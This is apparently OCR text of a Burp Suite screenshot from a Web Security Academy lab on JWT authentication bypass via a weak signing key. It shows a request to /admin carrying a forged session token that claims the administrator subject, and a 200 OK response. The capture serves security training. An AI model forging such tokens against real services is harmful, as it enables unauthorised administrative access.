 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0af7004c043f509a80c30d74005c001b.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwNDZjZWY1Zi04OTJkLTRjZWItYTY4ZC0wY2U1ZGQ5ODVlOTUiLCJhbGciO
iJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NDgxNTg4Mywic3ViI
joiYWRtaW5pc3RyYXRvciJ9.7bkt4j4BhMVryAzKvI-M7GM7Aq2NmpEmAC2Wxlpli-s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0a
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af7004c043f509a80c30d74005c001b.web-security-academy.net/log
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLa
=stylesheet>
11 <link href=/resources/css/labs.css rel=style
12 <title>
JWT authentication bypass via weak sig
</title>
Search
Done